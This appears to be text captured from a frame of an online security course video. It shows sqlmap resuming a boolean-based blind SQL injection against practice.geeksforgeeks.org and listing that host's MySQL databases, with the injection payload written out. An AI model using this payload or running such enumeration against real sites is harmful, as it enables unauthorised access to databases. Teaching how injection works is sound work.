 Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: offset=0&pid=1403907 AND 1131=1131&requestType=viewMore&sortBy=vote
---
[10:21:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:21:01] [INFO] fetching database names
[10:21:01] [INFO] fetching number of databases
[10:21:01] [INFO] resumed: 7
[10:21:01] [INFO] resumed: information_schema
[10:21:01] [INFO] resumed: gfgpractice
[10:21:01] [INFO] resumed: innodb
[10:21:01] [INFO] resumed: mysql
[10:21:01] [INFO] resumed: performance_schema
[10:21:01] [INFO] resumed: sys
[10:21:01] [INFO] resumed: tmp
available databases [7]:
[*] gfgpractice
[*] information_schema
[*] innodb
[*] mysql
[*] performance_schema
[*] sys
[*] tmp
[10:21:01] [INFO] fetched data logged to text files under '/Users/offensivehunter/.sqlmap/output/practice.geeksforgeeks
.org'
[*] shutting down at 10:21:01
bash-3.2#
Udemy